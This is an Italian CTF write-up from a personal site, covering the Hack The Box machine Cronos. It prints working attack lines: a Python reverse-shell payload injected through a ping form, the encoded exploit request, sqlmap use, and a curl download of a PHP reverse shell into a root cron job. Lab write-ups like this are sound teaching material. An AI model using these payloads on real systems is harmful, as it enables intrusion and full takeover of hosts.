



<file: writing/cronos.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Cronos - CTF Writeup - Davide Zorzella</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Caveat:wght@400;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/style.css">
</head>
<body>
  <canvas id="particles"></canvas>
  <div class="signature">Davide Z.</div>
  <div class="theme-pill">
    <button class="theme-toggle" id="theme-toggle" aria-label="Cambia tema">
      <svg class="icon-sun" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
      </svg>
      <svg class="icon-moon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
      </svg>
    </button>
  </div>
  <main>
    <article class="article-content">
      <div class="article-banner">
        <img src="../assets/writing/cronos/cronos-pwn.png" alt="cronos pwn">
      </div>

      <p>
        <strong>IP:</strong> 10.10.10.13
      </p>
      <p>
        Cronos si concentra principalmente su diversi vettori di enumerazione ed enfatizza i rischi associati all'aggiunta di file scrivibili da tutti al crontab di root. Questa macchina include anche una SQL injection di livello introduttivo.
      </p>

      <h2>Enumerazione</h2>
      <p>
        Eseguendo nmap, troviamo 3 porte TCP aperte:
      </p>
      <pre><code>nmap -sC -sV 10.10.10.13</code></pre>
      <pre><code>Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-01 06:12 EST
Nmap scan report for cronos.htb (10.10.10.13)
Host is up (0.045s latency).
Not shown: 997 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.1
53/tcp open  domain  ISC BIND 9.10.3-P4
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux,linux_kernel</code></pre>

      <p>
        Enumerando i virtual host, scopriamo un subdominio admin nascosto:
      </p>
      <pre><code>ffuf -u http://10.10.10.13 -H "Host: FUZZ.cronos.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -fs 11439</code></pre>
      <pre><code>:: Method           : GET
:: URL              : http://10.10.10.13
:: Wordlist         : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header           : Host: FUZZ.cronos.htb
:: Filter           : Response size: 11439

www                     [Status: 200, Size: 2319]
admin                   [Status: 200, Size: 1547]</code></pre>

      <p>
        Eseguendo un DNS Zone Transfer che sfrutta il DNS sulla porta 53 rivela il subdominio admin:
      </p>
      <pre><code>dig axfr cronos.htb @cronos.htb</code></pre>
      <pre><code>cronos.htb.             604800  IN      SOA     cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb.             604800  IN      NS      ns1.cronos.htb.
cronos.htb.             604800  IN      A       10.10.10.13
admin.cronos.htb.       604800  IN      A       10.10.10.13
ns1.cronos.htb.         604800  IN      A       10.10.10.13
www.cronos.htb.         604800  IN      A       10.10.10.13</code></pre>

      <p>
        Assicurarsi di aggiungerli al file `/etc/hosts` per accedere usando la configurazione DNS locale:
      </p>
      <pre><code>cat /etc/hosts</code></pre>
      <pre><code>127.0.0.1       localhost
10.10.10.13     cronos.htb admin.cronos.htb www.cronos.htb</code></pre>

      <h2>Vulnerabilità e Scanning</h2>

      <h3>Login form su admin.cronos.htb</h3>
      <p>
        La form di login su admin.cronos.htb non sembra accettare credenziali di default come admin:admin. Proviamo una vecchia scuola SQL injection con sqlmap:
      </p>
      <pre><code>sqlmap -u "http://admin.cronos.htb/" --forms -v 6 --output-dir="./sqlmap_results"</code></pre>
      <p>
        Il payload riesce a reindirizzarci alla welcome page:
      </p>
      <img src="../assets/writing/cronos/cronos-1.png" alt="Welcome page" class="center">

      <h3>Esecuzione comandi</h3>
      <p>
        La pagina propone 2 comandi: traceroute e ping.
      </p>
      <img src="../assets/writing/cronos/cronos-2.png" alt="commands" class="center">

      <h2>Exploitation</h2>

      <h3>Command Injection</h3>
      <p>
        Proviamo una semplice command injection nel parametro host. Sulla macchina locale avviamo un reverse shell listener con netcat:
      </p>
      <pre><code>nc -lvnp 4444</code></pre>

      <p>
        Usiamo questo payload da <a href="https://www.revshells.com" target="_blank" rel="noopener">revshells.com</a>:
      </p>
      <pre><code>export RHOST="10.10.14.21";export RPORT=4444;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'</code></pre>

      <p>
        La request di exploit:
      </p>
      <pre><code>POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
Content-Type: application/x-www-form-urlencoded

command=ping+-c+1&amp;host=10.10.14.21;export+RHOST%3d"10.10.14.21"%3bexport+RPORT%3d4444%3bpython3+-c+'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[os.dup2(s.fileno(),fd)+for+fd+in+(0,1,2)]%3bpty.spawn("sh")'</code></pre>

      <p>
        Che ci dà il reverse shell:
      </p>
      <pre><code>connect to [10.10.14.21] from (UNKNOWN) [10.10.10.13] 46334
$ whoami
www-data
$ cat /home/noulis/user.txt
{flag}</code></pre>

      <h2>Privilege Escalation</h2>
      <p>
        Dato che questa macchina si chiama cronos, mi aspetto di trovare qualcosa di utile sui cron jobs. Analizziamo quello che troviamo usando linPEAS!
      </p>
      <pre><code>/etc/cron.d:
total 24
-rw-r--r--  1 root root  670 Mar  1 2016 php
-rw-r--r--  1 root root  191 Mar 22 2017 popularity-contest

* * * * *       root    php /var/www/laravel/artisan schedule:run >> /dev/null 2&gt;&amp;1</code></pre>

      <p>
        Quest'ultima è piuttosto interessante. Dovremmo avere accesso in lettura/scrittura a questo cron job programmato. Dato che possiamo alterare il contenuto di `/var/www/laravel/artisan` come vogliamo, sostituiamo questo file con una PHP reverse shell generata da <a href="https://www.revshells.com" target="_blank" rel="noopener">revshells.com</a>.
      </p>

      <p>
        Hostiamo il file sulla nostra macchina locale:
      </p>
      <pre><code>python3 -m http.server 3000</code></pre>

      <p>
        Prepariamo un listener per il reverse shell:
      </p>
      <pre><code>nc -lvnp 4444</code></pre>

      <p>
        E recuperiamolo sulla macchina target:
      </p>
      <pre><code>www-data@cronos:/var/www/laravel$ curl 10.10.14.21:3000/revshell.php > artisan</code></pre>

      <p>
        Questo esegue istantaneamente l'exploit PHP, ottenendo l'accesso root via reverse shell:
      </p>
      <pre><code>connect to [10.10.14.21] from (UNKNOWN) [10.10.10.13] 46350
Linux cronos 4.4.0-72-generic x86_64
uid=0(root) gid=0(root) groups=0(root)
root@cronos:/# whoami
root</code></pre>
      <p style="margin-top: 48px; padding-top: 24px; border-top: 1px solid var(--border); color: var(--text-secondary); font-size: 0.875rem;">
        <a href="../" style="color: var(--text-secondary);">&larr; Torna alla home</a>
      </p>
    </article>
  </main>
  <footer>
    <p>Ultimo aggiornamento: Luglio 2026</p>
  </footer>
  <script>
    (function(){var t=document.getElementById('theme-toggle'),h=document.documentElement,s=localStorage.getItem('cv-theme');function st(t){h.setAttribute('data-theme',t);localStorage.setItem('cv-theme',t);}if(s)st(s);else if(window.matchMedia('(prefers-color-scheme:dark)').matches)st('dark');t.addEventListener('click',function(){var c=h.getAttribute('data-theme');st(c==='dark'?'light':'dark');});})();(function(){var n='Davide Zorzella',e=document.getElementById('typing-name');if(!e)return;if(window.matchMedia('(prefers-reduced-motion:reduce)').matches){e.textContent=n;return;}var i=0;function t(){if(i<n.length){e.textContent+=n.charAt(i);i++;setTimeout(t,80+Math.random()*60);}}setTimeout(t,400);})();
  </script>
  <script>
    (function(){var c=document.getElementById('particles');if(!c)return;var x=c.getContext('2d'),p=[],w,h,md=120,a;function resize(){w=c.width=window.innerWidth;h=c.height=window.innerHeight;}function createParticles(){p=[];var n=Math.min(Math.floor((w*h)/18000),80);for(var i=0;i<n;i++)p.push({x:Math.random()*w,y:Math.random()*h,vx:(Math.random()-.5)*.4,vy:(Math.random()-.5)*.4,r:1.5+Math.random()*1.5});}function gc(){var d=document.documentElement.getAttribute('data-theme')==='dark';return d?'rgba(60,60,60,':'rgba(180,180,180,';}function gl(){var d=document.documentElement.getAttribute('data-theme')==='dark';return d?'rgba(255,255,255,':'rgba(0,0,0,';}function draw(){x.clearRect(0,0,w,h);var dc=gc(),gl2=gl();for(var i=0;i<p.length;i++){var v=p[i];v.x+=v.vx;v.y+=v.vy;if(v.x<0||v.x>w)v.vx*=-1;if(v.y<0||v.y>h)v.vy*=-1;x.beginPath();x.arc(v.x,v.y,v.r,0,Math.PI*2);x.fillStyle=dc+'0.5)';x.fill();for(var j=i+1;j<p.length;j++){var v2=p[j],dx=v.x-v2.x,dy=v.y-v2.y,dist=Math.sqrt(dx*dx+dy*dy);if(dist<md){x.beginPath();x.moveTo(v.x,v.y);x.lineTo(v2.x,v2.y);x.strokeStyle=gl2+(0.08*(1-dist/md))+')';x.lineWidth=.5;x.stroke();}}}a=requestAnimationFrame(draw);}window.addEventListener('resize',function(){resize();createParticles();});resize();createParticles();draw();document.addEventListener('visibilitychange',function(){if(document.hidden)cancelAnimationFrame(a);else draw();});})();
  </script>
</body>
</html>
</file>
